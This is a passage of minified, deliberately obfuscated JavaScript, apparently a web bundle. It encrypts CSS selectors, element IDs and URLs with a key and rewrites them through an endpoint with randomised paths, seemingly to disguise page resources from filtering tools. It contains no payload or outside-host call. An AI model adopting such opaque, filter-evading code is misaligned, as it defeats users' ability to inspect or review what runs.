s[Zb(0x28e)](W)?g[s[Zb(0xec6)](W)]:W;}},0xebc:(j,Z,y)=>{'use strict';const Zq=a2v;y['d'](Z,{'$o':()=>W,'i7':()=>g});var U=y(0x23b5),w=y(0x18f7);function g(H){const Zn=a2v;return H?m[Zn(0xb8c)](Y=>Y['id']===H):U['A'][Zn(0xe63)]?E[0x0]:w['A'][Zn(0xa66)](E);}const W=()=>E[E[Zq(0xab8)]-0x1];function J(H){const ZC=Zq,Y=[ZC(0xe17),ZC(0xb9d),ZC(0x595),ZC(0x9b7),ZC(0x2dc),ZC(0xd05),ZC(0xe11),ZC(0x107e),ZC(0xdb5)],K={};for(let S=0x0;S<Y[ZC(0xab8)];S++){const R=H[S];K[atob(Y[S])]=ZC(0x48f)==typeof R?atob(R):R;}return K;}const E=[[Zq(0x799),Zq(0x1f9),Zq(0xe8a),0x75,Zq(0x628),Zq(0x22c),0x39,Zq(0xc8a),Zq(0x9c4)],[Zq(0x75c),Zq(0x508),Zq(0x7ef),0x75,Zq(0x394),Zq(0xebd),0x73,Zq(0x476),Zq(0xfbf)],[Zq(0x2c6),Zq(0xd11),Zq(0x93c),0x61,Zq(0x554),Zq(0x20a),0x72,Zq(0x8ed),Zq(0x9be)],[Zq(0x44b),Zq(0x27f),Zq(0x746),0x6a,Zq(0xc92),Zq(0xa23),0x35,Zq(0x7d8),Zq(0x37f)]][Zq(0x89d)](H=>J(H)),p=[[Zq(0x285),Zq(0xc12),Zq(0xc08),0x77,Zq(0x3c7),Zq(0x77b),0x66,Zq(0x716),Zq(0x26b)],[Zq(0xf91),Zq(0xdaf),Zq(0x740),0x39,Zq(0x4dc),Zq(0x82f),0x65,Zq(0x537),Zq(0x954)],[Zq(0xde3),Zq(0xf94),Zq(0xc86),0x66,Zq(0x390),Zq(0x1015),0x38,Zq(0x7ab),Zq(0xd33)],[Zq(0x380),Zq(0x6b1),Zq(0x5ee),0x61,Zq(0x79e),Zq(0xbc2),0x73,Zq(0x368),Zq(0x227)],[Zq(0xd9c),Zq(0xe79),Zq(0xd7d),0x79,Zq(0x7cb),Zq(0x6ec),0x6e,Zq(0x861),Zq(0x874)],[Zq(0xaf9),Zq(0x85d),Zq(0x671),0x76,Zq(0xc1b),Zq(0x60d),0x73,Zq(0x9d5),Zq(0xb97)],[Zq(0xa96),Zq(0xbed),Zq(0x9b6),0x70,Zq(0x9f2),Zq(0xf5b),0x72,Zq(0x1036),Zq(0x221)],[Zq(0xb35),Zq(0xd6d),Zq(0x3a6),0x6b,Zq(0xd15),Zq(0xb96),0x68,Zq(0x7be),Zq(0x6b9)],[Zq(0xc13),Zq(0x599),Zq(0x7c8),0x73,Zq(0x2f1),Zq(0xbbe),0x68,Zq(0x62f),Zq(0x6d5)],[Zq(0x34c),Zq(0xcd5),Zq(0xc0c),0x61,Zq(0x989),Zq(0x87a),0x65,Zq(0xc3d),Zq(0xac9)],[Zq(0x774),Zq(0x55c),Zq(0x240),0x6a,Zq(0x985),Zq(0xbd4),0x6b,Zq(0xd82),Zq(0xe89)],[Zq(0xbdd),Zq(0x925),Zq(0xeb0),0x66,Zq(0xd30),Zq(0xbb7),0x39,Zq(0x2f3),Zq(0x71d)],[Zq(0xf2d),Zq(0x60b),Zq(0xcc3),0x67,Zq(0xd50),Zq(0xdb2),0x61,Zq(0xf4d),Zq(0x541)],[Zq(0xcc8),Zq(0x706),Zq(0x644),0x38,Zq(0x1cd),Zq(0xeaa),0x31,Zq(0x20b),Zq(0x1018)],[Zq(0xda8),Zq(0xb1b),Zq(0x257),0x6f,Zq(0x260),Zq(0x9a7),0x68,Zq(0xf2c),Zq(0xc75)],[Zq(0xb43),Zq(0xb95),Zq(0xc38),0x6b,Zq(0x4bf),Zq(0x699),0x32,Zq(0x9c5),Zq(0x932)]][Zq(0x89d)](H=>J(H)),m=[...E,...p];},0x143c:(j,Z,y)=>{'use strict';const ZB=a2v;y['d'](Z,{'Gb':()=>p,'OC':()=>E,'Y_':()=>J,'oi':()=>m,'xm':()=>W});var U=y(0x4c5),w=y(0x190b),g=(y(0x23b5),y(0x18f7));const W=[ZB(0x9a1),ZB(0xe94),ZB(0xf89),ZB(0x6b2),ZB(0xd99),ZB(0x94a),ZB(0xe16),ZB(0x7ff),ZB(0x94f),ZB(0xf32),ZB(0x1f5),ZB(0x1049),ZB(0xbe1),ZB(0xb11),ZB(0x980),ZB(0xd2e),ZB(0xf73),ZB(0x33b),ZB(0xb01),ZB(0x6e9),ZB(0x697),ZB(0x349),ZB(0x429),ZB(0x1f0),ZB(0xc09),ZB(0xabd),ZB(0x102b),ZB(0xb02),ZB(0x403),ZB(0xc9c),ZB(0xaa2),ZB(0x40e),ZB(0x24c),ZB(0xeae),ZB(0x723),ZB(0xe22),ZB(0xe38),ZB(0xf5f),ZB(0x105e),ZB(0x99e),ZB(0x4e7),ZB(0x6a0),ZB(0x76e),ZB(0x678),ZB(0xe61),ZB(0x570),ZB(0xede),ZB(0xc3a),ZB(0xeb2),ZB(0x214),ZB(0x486),ZB(0x9df),ZB(0x489),ZB(0x21b),ZB(0x8b3),ZB(0xe8c),ZB(0x1051)];function J(H){const ZO=ZB;return void 0x0===H?-0x1:W[ZO(0xec6)](H);}function E(H){const ZN=ZB,Y=w['A'][ZN(0x1d7)](H),K=g['A'][ZN(0x64e)](),S=Y[ZN(0x761)](ZN(0xf06),'\x22'[ZN(0x97b)](K,'\x22')),R=JSON[ZN(0xbeb)](S);return R[ZN(0xe0b)]=R[K],delete R[K],R;}function p(H){const ZV=ZB;return!!(window[ZV(0xef9)][ZV(0x975)]+window[ZV(0xef9)][ZV(0x607)])[ZV(0x28e)](ZV(0x458))||ZV(0x81e)===U['A'][ZV(0x88d)](ZV(0xdc9),!0x1)||ZV(0xaa5)!==U['A'][ZV(0x88d)](ZV(0xdc9),!0x1)&&Math[ZV(0x3f5)]()<H;}function m(H){const i0=ZB;try{if(!window[i0(0xc85)]||!(i0(0x714)in window[i0(0xc85)]))return!0x1;const Y=window[i0(0xc85)][i0(0x714)];return!(!Y[i0(0x7d3)]||!Y[i0(0x384)])&&Y[i0(0x7d3)]/Y[i0(0x384)]>=H;}catch(K){return!0x1;}}},0xbc6:(j,c,Z)=>{'use strict';const i1=a2v;Z['d'](c,{'H':()=>y,'e':()=>i});const i=U=>U[i1(0x28e)](i1(0x6e5))||U[i1(0x28e)](i1(0x512))?U=(U=(U=(U=U[i1(0x761)](/(^width\s*:)/g,i1(0x335)))[i1(0x761)](/([^-]width\s*:)/g,i1(0x335)))[i1(0x761)](/(^height\s*:)/g,i1(0x335)))[i1(0x761)](/([^-]height\s*:)/g,i1(0x335)):U,y=U=>U[i1(0x28e)](i1(0x6e5))||U[i1(0x28e)](i1(0x512))?U=(U=(U=(U=U[i1(0x761)](/(^width\s*:)   /g,'$1'))[i1(0x761)](/([^-]width\s*:)   /g,'$1'))[i1(0x761)](/(^height\s*:)   /g,'$1'))[i1(0x761)](/([^-]height\s*:)   /g,'$1'):U;},0x1791:(j,Z,U)=>{'use strict';const i3=a2v;U['d'](Z,{'QS':()=>X,'Qw':()=>L,'Vd':()=>G,'dv':()=>S,'hB':()=>I,'oY':()=>z,'sR':()=>R});var W=U(0xf26),J=U(0x6f7),E=U(0x14a1),H=U(0x23b5),Y=U(0xbc6),K=U(0x20ce);const S=M=>{const i2=a2v;let {protectUrlContext:q,stylesheet:C,baseUrl:B='',key:O,endpoint:N=H['A'][i2(0x5c2)],idFilter:V,urlFilter:x0,attributeFilter:x1,tagNameFilter:x2,isPageLevel:x3=!0x1}=M;return A({'protectUrlContext':q,'stylesheet':C,'direction':i2(0x2f4),'context':i2(0x901),'baseUrl':B,'key':O,'endpoint':N,'idFilter':V,'urlFilter':x0,'attributeFilter':x1,'tagNameFilter':x2,'isPageLevel':x3});},R=M=>A({'stylesheet':M,'direction':i3(0xe82),'context':i3(0x901)}),T=i3(0x2db)!=typeof window,k=(0x0,K['_'])(T),Q=(0x0,K['_'])(T),L=M=>{const i4=i3;let {protectUrlContext:q,selector:C,key:B,idFilter:O,attributeFilter:N,tagNameFilter:V}=M;const x0=O||N||V?k:Q;let x1=x0[i4(0x88d)](C);return x1||(x1=A({'protectUrlContext':q,'stylesheet':C,'direction':i4(0x2f4),'context':i4(0x4ce),'baseUrl':'','key':B,'idFilter':O,'attributeFilter':N,'tagNameFilter':V}),x0[i4(0x1060)](C,x1)),x1;},G=M=>{const i5=i3;let {protectUrlContext:q,style:C,baseUrl:B='',key:O,endpoint:N=H['A'][i5(0x5c2)],idFilter:V,urlFilter:x0,attributeFilter:x1}=M,x2=A({'protectUrlContext':q,'stylesheet':C,'direction':i5(0x2f4),'context':i5(0x2d3),'baseUrl':B,'key':O,'endpoint':N,'idFilter':V,'urlFilter':x0,'attributeFilter':x1});return C[i5(0xea9)](';')&&!x2[i5(0xea9)](';')&&(x2+=';'),x2;},X=M=>{const i6=i3;let q=A({'stylesheet':M,'direction':i6(0xe82),'context':i6(0x2d3)});return M[i6(0xea9)](';')&&!q[i6(0xea9)](';')&&(q+=';'),q;},z=M=>{const i7=i3;let {protectUrlContext:q,value:C,baseUrl:B='',key:O,endpoint:N=H['A'][i7(0x5c2)],idFilter:V,urlFilter:x0,attributeFilter:x1}=M;return A({'protectUrlContext':q,'stylesheet':C,'context':i7(0x32a),'direction':i7(0x2f4),'baseUrl':B,'key':O,'endpoint':N,'idFilter':V,'urlFilter':x0,'attributeFilter':x1});},I=M=>A({'stylesheet':M,'direction':i3(0xe82),'context':i3(0x32a)});function F(M,q,C){const i8=i3,B=E['z1'][i8(0xab8)];if('*='===M){const O=C(q);q=(0x0,E['_'])(O)?O[i8(0x38a)](B+0x4):O;}else{if('$='===M){const N=C(q);q=(0x0,E['_'])(N)?N[i8(0x38a)](B+0x4):N;}else q=C(q);}return q;}function A(M){const i9=i3,{stylesheet:q,context:C}=M;let B,O,N,V;if(i9(0x2f4)===M[i9(0x8c7)]){const {protectUrlContext:x2,baseUrl:x3,key:x4,endpoint:x5=H['A'][i9(0x5c2)],isPageLevel:x6}=M;B=x7=>M[i9(0x632)]&&!M[i9(0x632)](x7)?x7:(0x0,E['md'])(x7[i9(0x9d7)]('\x5c')[i9(0x849)](''),x4),O=function(x7){const ix=i9;let x8=arguments[ix(0xab8)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:J['MN'][ix(0xaa0)];return x7[ix(0x833)]('{{')&&x7[ix(0xea9)]('}}')?x7:x7[ix(0x833)]('.')&&!x7[ix(0x833)]('./')&&!x7[ix(0x833)](ix(0xbe4))||x7[ix(0x833)]('#')?L({'protectUrlContext':x2,'selector':x7,'key':x4,'idFilter':M[ix(0x632)],'attributeFilter':M[ix(0x766)]}):M[ix(0x744)]&&!M[ix(0x744)](x7)?x7:(x6&&x8===J['MN'][ix(0xa47)]&&(x8=J['MN'][ix(0xd2c)]),(0x0,J['Wq'])({'protectUrlContext':x2,'url':x3?new URL(x7,x3)[ix(0x575)]:x7,'kind':x8,'key':x4,'endpoint':x5}));},N=x7=>M[i9(0x766)]&&!M[i9(0x766)](x7)?x7:i9(0x516)[i9(0x97b)]((0x0,E['md'])(x7[i9(0x38a)](0x5),x4)[i9(0xbaa)]()),V=x7=>M[i9(0xe14)]&&M[i9(0xe14)](x7)?i9(0x715)+(0x0,E['md'])(x7[i9(0xbaa)](),x4):x7;}else i9(0xe82)===M[i9(0x8c7)]?(B=x7=>(0x0,E['_'])(x7)?(0x0,E['ks'])(x7):x7,O=x7=>(0x0,J['EW'])(x7)?(0x0,J['sH'])(x7)[i9(0x681)]:x7,N=x7=>(0x0,E['_'])(x7[i9(0x38a)](0x5))?i9(0x516)+(0x0,E['ks'])(x7[i9(0x38a)](0x5)[i9(0xbaa)]()):x7,V=x7=>x7[i9(0x833)](i9(0x715))&&(0x0,E['_'])(x7[i9(0x38a)](0x3))?(0x0,E['ks'])(x7[i9(0x38a)](0x3)):x7):i9(0xd98)===M[i9(0x8c7)]&&(B=x7=>x7,O=x7=>{const iv=i9;try{return new URL(x7,M[iv(0xc2c)])[iv(0x575)];}catch(x8){return x7;}},N=x7=>x7,V=x7=>x7);const x0=[],x1=(0x0,W['qg'])(q,{'context':C});return(0x0,W['GG'])(x1,{'enter'(x7){const iP=i9;var x8,x9,xx,xv,xP,xD,xj;x0[iP(0xfe1)](x7);const xc=x0[iP(0xab8)]>=0x3&&iP(0x52a)===x0[x0[iP(0xab8)]-0x3][iP(0x96d)];if(iP(0x62e)===x7[iP(0x78e)])x7[iP(0x96d)]=B(x7[iP(0x96d)]);else{if(iP(0x634)===x7[iP(0x78e)])x7[iP(0x96d)]=B(x7[iP(0x96d)]);else{if(iP(0xcda)===x7[iP(0x78e)]&&iP(0xe9a)===x7[iP(0x96d)][iP(0x78e)]&&x7[iP(0x96d)][iP(0x96d)][iP(0x833)](iP(0x516)))x7[iP(0x96d)][iP(0x96d)]=N(x7[iP(0x96d)][iP(0x96d)]);else{if(iP(0xcda)!==x7[iP(0x78e)]||iP(0xe9a)!==x7[iP(0x96d)][iP(0x78e)]||'id'!==x7[iP(0x96d)][iP(0x96d)]&&iP(0x97e)!==x7[iP(0x96d)][iP(0x96d)]&&iP(0x573)!==x7[iP(0x96d)][iP(0x96d)]||iP(0xd0f)!==(null===(x8=x7[iP(0x32a)])||void 0x0===x8?void 0x0:x8[iP(0x78e)])){if(iP(0xcda)!==x7[iP(0x78e)]||iP(0xe9a)!==x7[iP(0x96d)][iP(0x78e)]||iP(0x6e5)!==x7[iP(0x96d)][iP(0x96d)]&&iP(0x512)!==x7[iP(0x96d)][iP(0x96d)]||iP(0xd0f)!==(null===(x9=x7[iP(0x32a)])||void 0x0===x9?void 0x0:x9[iP(0x78e)])){if(iP(0xcda)===x7[iP(0x78e)]&&iP(0xe9a)===x7[iP(0x96d)][iP(0x78e)]&&iP(0xd38)===x7[iP(0x96d)][iP(0x96d)]&&iP(0xd0f)===(null===(xx=x7[iP(0x32a)])||void 0x0===xx?void 0x0:xx[iP(0x78e)])&&(x7[iP(0x32a)][iP(0x32a)][iP(0x28e)](iP(0x6e5))||x7[iP(0x32a)][iP(0x32a)][iP(0x28e)](iP(0x512)))){if(iP(0x2f4)===M[iP(0x8c7)]){const xZ=(0x0,Y['e'])(x7[iP(0x32a)][iP(0x32a)]);xZ!==x7[iP(0x32a)][iP(0x32a)]&&(x7[iP(0x32a)][iP(0x32a)]=x7[iP(0x32a)][iP(0x32a)]+',\x20'+xZ);}else{if(iP(0xe82)===M[iP(0x8c7)]){const xi=(0x0,Y['H'])(x7[iP(0x32a)][iP(0x32a)]);xi!==x7[iP(0x32a)][iP(0x32a)]&&(x7[iP(0x32a)][iP(0x32a)]=xi);}}}else{if(iP(0xcda)===x7[iP(0x78e)]&&iP(0xe9a)===x7[iP(0x96d)][iP(0x78e)]&&iP(0x58e)===x7[iP(0x96d)][iP(0x96d)]&&iP(0xd0f)===(null===(xv=x7[iP(0x32a)])||void 0x0===xv?void 0x0:xv[iP(0x78e)]))iP(0x2f4)===M[iP(0x8c7)]?x7[iP(0x32a)][iP(0x32a)]=F(x7[iP(0xdd1)],x7[iP(0x32a)][iP(0x32a)],B):x7[iP(0x32a)][iP(0x32a)]=B(x7[iP(0x32a)][iP(0x32a)]);else{if(iP(0xcda)===x7[iP(0x78e)]&&iP(0xe9a)===x7[iP(0x96d)][iP(0x78e)]&&'id'===x7[iP(0x96d)][iP(0x96d)]&&iP(0xe9a)===(null===(xP=x7[iP(0x32a)])||void 0x0===xP?void 0x0:xP[iP(0x78e)]))iP(0x2f4)===M[iP(0x8c7)]?x7[iP(0x32a)][iP(0x96d)]=F(x7[iP(0xdd1)],x7[iP(0x32a)][iP(0x96d)],B):x7[iP(0x32a)][iP(0x96d)]=B(x7[iP(0x32a)][iP(0x96d)]);else{if(iP(0xcda)===x7[iP(0x78e)]&&iP(0xe9a)===x7[iP(0x96d)][iP(0x78e)]&&iP(0xf58)===x7[iP(0x96d)][iP(0x96d)]&&iP(0xe9a)===(null===(xD=x7[iP(0x32a)])||void 0x0===xD?void 0x0:xD[iP(0x78e)]))M[iP(0x8c7)],x7[iP(0x96d)][iP(0x96d)]=B(x7[iP(0x96d)][iP(0x96d)]);else{if(iP(0xcda)===x7[iP(0x78e)]&&iP(0xe9a)===x7[iP(0x96d)][iP(0x78e)]&&iP(0x1e5)===x7[iP(0x96d)][iP(0x96d)]&&iP(0xd0f)===(null===(xj=x7[iP(0x32a)])||void 0x0===xj?void 0x0:xj[iP(0x78e)]))iP(0x2f4)===M[iP(0x8c7)]?x7[iP(0x32a)][iP(0x32a)]=F(x7[iP(0xdd1)],x7[iP(0x32a)][iP(0x32a)],B):x7[iP(0x32a)][iP(0x32a)]=B(x7[iP(0x32a)][iP(0x32a)]);else{if(xc&&iP(0xd0f)===x7[iP(0x78e)])x7[iP(0x32a)]=O(x7[iP(0x32a)],J['MN'][iP(0xa47)]);else{if(iP(0xaa0)===x7[iP(0x78e)])x7[iP(0x32a)]=O(x7[iP(0x32a)],xc?J['MN'][iP(0xa47)]:J['MN'][iP(0xaa0)]);else{if(iP(0xfc1)===x7[iP(0x78e)])x7[iP(0xfd1)][iP(0xd23)][iP(0xbff)](xy=>{const iD=iP;iD(0x68f)===xy[iD(0x78e)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[iD(0x9ff)](xy[iD(0x32a)])&&(xy[iD(0x32a)]=A({...M,'stylesheet':xy[iD(0x32a)],'context':iD(0x901)}));});else{if(iP(0x68f)===x7[iP(0x78e)]&&x7[iP(0x32a)][iP(0x1002)]()[iP(0x833)](iP(0xb7a))&&x7[iP(0x32a)][iP(0x1002)]()[iP(0xea9)](')')){const xy=x7[iP(0x32a)][iP(0x1002)]()[iP(0x38a)](0x4,-0x1)[iP(0x1002)](),xU=xy[iP(0x86d)](/^'(.*)'$/),xw=xy[iP(0x86d)](/^"(.*)"$/);let xu='';xu=xU?'\x27'[iP(0x97b)](O(xU[0x1],J['MN'][iP(0xaa0)]),'\x27'):xw?'\x22'[iP(0x97b)](O(xw[0x1],J['MN'][iP(0xaa0)]),'\x22'):O(xy,J['MN'][iP(0xaa0)]),x7[iP(0x32a)]=x7[iP(0x32a)][iP(0x761)](xy,xu);}else iP(0xb9e)===x7[iP(0x78e)]&&(x7[iP(0x96d)]=V(x7[iP(0x96d)]));}}}}}}}}}else iP(0x2f4)===M[iP(0x8c7)]?x7[iP(0x32a)][iP(0x32a)]=iP(0x4c2)+x7[iP(0x32a)][iP(0x32a)]:x7[iP(0x32a)][iP(0x32a)]=x7[iP(0x32a)][iP(0x32a)][iP(0x833)](iP(0x4c2))?x7[iP(0x32a)][iP(0x32a)][iP(0x38a)](0x3):x7[iP(0x32a)][iP(0x32a)];}else iP(0x2f4)===M[iP(0x8c7)]?x7[iP(0x32a)][iP(0x32a)]=F(x7[iP(0xdd1)],x7[iP(0x32a)][iP(0x32a)],B):x7[iP(0x32a)][iP(0x32a)]=B(x7[iP(0x32a)][iP(0x32a)]);}}}},'leave'(x7){const ij=i9;x0[ij(0xd1b)]();}}),(0x0,W['cM'])(x1);}},0x14a1:(j,Z,U)=>{'use strict';const ic=a2v;U['d'](Z,{'_':()=>G,'ks':()=>L,'md':()=>Q,'xE':()=>k,'z1':()=>K,'zp':()=>T});var w=U(0x190b),W=U(0xebc),J=U(0x19dd);const E=ic(0x2db)==typeof window,H=ic(0x37c),Y=ic(0x1082),K=Y,S=new Map(),R=new Map();function T(z,I){const iZ=ic;let F=arguments[iZ(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Q(z=encodeURIComponent(z),I,F);}function k(z){return decodeURIComponent(L(z));}function Q(z,I){const ii=ic;var F;let A=arguments[ii(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!z)return z;if(G(z))return z;if(!E){const b=S[ii(0x88d)](z);if(b)return b;}I=null!==(F=I)&&void 0x0!==F?F:(0x0,J['x'])();const M=(0x2===A?Y:H)+w['A'][ii(0xd25)](z,I);return E||(S[ii(0x1060)](z,M),R[ii(0x1060)](M,z)),M;}function L(z){const iy=ic;if(!z)throw new Error(iy(0x5b5));const I=X(z);if(!E){const M=R[iy(0x88d)](z);if(M)return M;}const F=z[iy(0x38a)](0x2===I?Y[iy(0xab8)]:H[iy(0xab8)]),A=w['A'][iy(0x1d7)](F);return E||(R[iy(0x1060)](z,A),S[iy(0x1060)](A,z)),A;}function G(z){if(!z)return!0x1;try{return X(z),!0x0;}catch(I){return!0x1;}}function X(z){const iU=ic;if(!z)throw new Error(iU(0x2d7));if(z[iU(0x833)](H))return 0x1;if(z[iU(0x833)](Y)){if(z[iU(0xab8)]<Y[iU(0xab8)]+0x4)throw new Error(iU(0x8d1)[iU(0x97b)](z));const I=z[iU(0x38a)](Y[iU(0xab8)],Y[iU(0xab8)]+0x4);if((0x0,W['i7'])(I))return 0x2;throw new Error(iU(0x237)[iU(0x97b)](z));}throw new Error(iU(0xf6b)[iU(0x97b)](z));}},0x19dd:(j,c,Z)=>{'use strict';let y;function U(u){y=u;}function w(){return y;}Z['d'](c,{'x':()=>w,'z':()=>U});},0x6f7:(j,Z,J)=>{'use strict';const iw=a2v;J['d'](Z,{'EW':()=>xw,'GX':()=>xs,'Gy':()=>xc,'MN':()=>x7,'Ph':()=>x2,'Vp':()=>xZ,'Wq':()=>xi,'Xz':()=>xg,'ZM':()=>x1,'ep':()=>x0,'g3':()=>x3,'ht':()=>x5,'lv':()=>V,'qF':()=>x4,'rI':()=>xv,'sH':()=>xU});var H=J(0x261a),Y=J(0x190b),K=J(0xebc),Q=J(0x23b5),G=J(0x19dd),X=J(0x18f7),F=J(0x848),q=J(0x143c),B=J(0xcc4);const V=iw(0x951),x0=iw(0x5d9),x1=iw(0x2e3),x2=iw(0xbc8),x3=iw(0x1014),x4=iw(0x73a),x5=[V,x0,x1,x2,x3,x4],x6=(0x0,B['t'])(Q['A'][iw(0x54a)]);let x7=function(xJ){const iu=iw;return xJ[iu(0xaa0)]=iu(0x95d),xJ[iu(0x344)]=iu(0xf07),xJ[iu(0xa47)]=iu(0x473),xJ[iu(0x937)]=iu(0xc32),xJ[iu(0x8e8)]='m',xJ[iu(0xd2c)]='n',xJ;}({});function x8(xJ){const ig=iw;return Array[ig(0x9f3)](xJ[ig(0xfc6)][ig(0xc4a)]())[ig(0xf20)](xE=>ig(0x3e0)!=xE)[ig(0xab8)]>0x0;}const x9=new Uint32Array(0x100);for(let xJ=0x0;xJ<0x100;xJ++){let xE=xJ;for(let xp=0x0;xp<0x8;xp++)xE=0x1&xE?0xedb88320^xE>>>0x1:xE>>>0x1;x9[xJ]=xE;}function xx(xm){const is=iw;let xH=-0x1;for(let xY=0x0;xY<xm[is(0xab8)];xY++)xH=xH>>>0x8^x9[0xff&(xH^xm[is(0xac5)](xY))];return~xH>>>0x0;}function xv(xm,xH){const iW=iw;return xm[iW(0x9d7)]('.')[iW(0xf20)](xY=>''!==xY)[iW(0xef6)]()[iW(0x89d)](xY=>xx(xY+xH)%0x3e8)[iW(0x849)]('/');}const xP=iw(0xc8d),xD=iw(0xfae),xj=iw(0x6d3);function xc(xm){const iJ=iw;return iJ(0x7d5)===xm[iJ(0x54a)]||iJ(0x9cb)===xm[iJ(0x54a)];}function xZ(xm){const iE=iw;return iE(0xef2)===xm[iE(0x54a)];}function xi(xm){const ip=iw,{url:xH,kind:xY=x7[ip(0xaa0)],baseUrl:xK,key:xS=null,protectUrlContext:xl}=xm;let {endpoint:xr}=xm;if(!xH)return'';if('#'===xH)return xH;if(ip(0x48f)==typeof xH&&xH[ip(0x28e)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[ip(0x9ff)](xH))return xH;let xt=xg(xH,xK);if(ip(0xfdc)!==xt[ip(0x7e9)]&&ip(0xc2d)!==xt[ip(0x7e9)])return xt[ip(0x575)];if(ip(0x899)===xt[ip(0xe93)])return xt[ip(0x575)];if(ip(0xa74)===xt[ip(0xe93)])return xt[ip(0x575)];if(/^\/_game-files(?:\/|$)/[ip(0x9ff)](xt[ip(0x329)])&&(ip(0x794)===xt[ip(0xe93)]||xt[ip(0xe93)][ip(0xea9)](ip(0x4d7))||ip(0xfd2)===xt[ip(0xe93)]||xt[ip(0xe93)][ip(0xea9)](ip(0x4be))))return xt[ip(0x575)];if(xw(xt)){const {originalUrl:xh,kind:xX}=xU(xt);return xX!==xY||x8(xt)?xi({...xm,'url':xh}):xt[ip(0x575)];}let xR=(0x0,F['Vq'])(xr);var xa,xT;(-0x1!==xR||(0x0,F['az'])(xm[ip(0x8f0)],xr))&&(xR=null!==(xa=null===(xT=xm[ip(0x7b6)])||void 0x0===xT?void 0x0:xT[ip(0xb22)])&&void 0x0!==xa?xa:xx(xm[ip(0x8f0)][ip(0xb24)]+xt[ip(0x3e3)])%F['ch'],xr=(0x0,F['XV'])(xr,xR));const xf=-0x1===xR?(0x0,F['aV'])(xr)+xt[ip(0x329)]:(0x0,F['XV'])(xr,0x0)+xt[ip(0x329)];xt[ip(0x3e3)]===xr&&ip(0x553)===xt[ip(0x329)]&&(xt=new URL(xf));const xk=-0x1===xR?(0x0,F['aV'])(xr)+xt[ip(0x329)]:(0x0,F['XV'])(xr,0x0)+xt[ip(0x329)];xt[ip(0x3e3)]===xr&&ip(0x6de)===xt[ip(0x329)]&&(xt=new URL(xk));const xd=-0x1===xR?(0x0,F['aV'])(xr)+xt[ip(0x329)]:(0x0,F['XV'])(xr,0x0)+xt[ip(0x329)];xt[ip(0x3e3)]===xr&&ip(0x8c0)===xt[ip(0x329)]&&(xt=new URL(xd)),xY===x7[ip(0x344)]&&xt[ip(0x575)][ip(0x833)](ip(0xe4b))&&(xt[ip(0x7e9)]=ip(0xc2d));const xQ=xY[ip(0x37a)](0x0);[ip(0x306),ip(0xcd1),ip(0xd79),xf,xk,xd][ip(0xb8c)](xz=>xz===xt[ip(0x575)])&&(xr=-0x1===xR?(0x0,F['aV'])(xr):(0x0,F['XV'])(xr,0x0));let xL=xt[ip(0x975)];xL[ip(0x833)]('?')&&(xL=xL[ip(0x614)](0x1)),xL&&(xt[ip(0x975)]=encodeURIComponent(xL)+'='+xD),xc(xl)&&(xm[ip(0x7b6)]={...xm[ip(0x7b6)],'configIndex':xl[ip(0xb6b)]}),xm[ip(0x7b6)]&&xt[ip(0xfc6)][ip(0x1060)](xj,JSON[ip(0x367)](xm[ip(0x7b6)]));const xG=xt[ip(0x607)];let xo;if(xt[ip(0x607)]='','v7'===xl[ip(0x54a)]||'v8'===xl[ip(0x54a)]){let xz,xI;void 0x0===xl[ip(0xc99)]&&xl[ip(0x8b7)]?(xt[ip(0xfc6)][ip(0x1060)](xP,ip(0x81e)),xI=Math[ip(0xb5a)](q['xm'][ip(0xab8)]*Math[ip(0x3f5)]())[ip(0x904)](),xz=''[ip(0x97b)](Math[ip(0xb5a)](0x3e8*Math[ip(0x3f5)]()),'/')[ip(0x97b)](Math[ip(0xb5a)](0x3e8*Math[ip(0x3f5)]()),'/')[ip(0x97b)](Math[ip(0xb5a)](0x3e8*Math[ip(0x3f5)]()))):(xI=(0x0,q['Y_'])(xl[ip(0xc99)])[ip(0x904)](),xz=xv(xt[ip(0xe93)],xl[ip(0xb24)]));const xF=Y['A'][ip(0xd25)](xt[ip(0x575)],null!=xS?xS:(0x0,G['x'])());if('v7'===xl[ip(0x54a)])xo=[xr,V,xl[ip(0xb24)],xI,xz,xQ,xF];else{if('v8'!==xl[ip(0x54a)])throw new Error(ip(0xa3d)[ip(0x97b)](xl));xo=[xr,x0,xl[ip(0xb24)],xI,xz,xQ,xF];}}else{if('v9'===xl[ip(0x54a)]){const xA=xv(xt[ip(0xe93)],xl[ip(0xb24)]),xM=Y['A'][ip(0xd25)](xt[ip(0x575)],null!=xS?xS:(0x0,G['x'])());xo=[xr,x1,xl[ip(0xb24)],xA,xQ,xM];}else{if(ip(0x7d5)===xl[ip(0x54a)]){const xe=xv(xt[ip(0xe93)],xl[ip(0xb24)]),xb=Y['A'][ip(0xd25)](xt[ip(0x575)],null!=xS?xS:(0x0,G['x'])());xo=[xr,x2,xl[ip(0xb24)],xe,xQ,xb];}else{if(ip(0x9cb)===xl[ip(0x54a)]){const xn=xv(xt[ip(0xe93)],xl[ip(0xb24)]),xq=Y['A'][ip(0xd25)](xt[ip(0x575)],null!=xS?xS:(0x0,G['x'])());xo=[xr,x3,xl[ip(0xb24)],xn,xQ,xq];}else{if(ip(0xef2)!==xl[ip(0x54a)])throw new Error(ip(0xa3d)[ip(0x97b)](xl));{const xC=xv(xt[ip(0xe93)],xl[ip(0xb24)]),xB=Y['A'][ip(0xd25)](xt[ip(0x575)],null!=xS?xS:(0x0,G['x'])());xo=[xr,x4,xl[ip(0xb24)],xC,xQ,xB];}}}}}return''[ip(0x97b)](xo[ip(0x849)]('/'))[ip(0x97b)](function(xO,xN){const iH=ip;return function(xV){const im=a2v;return 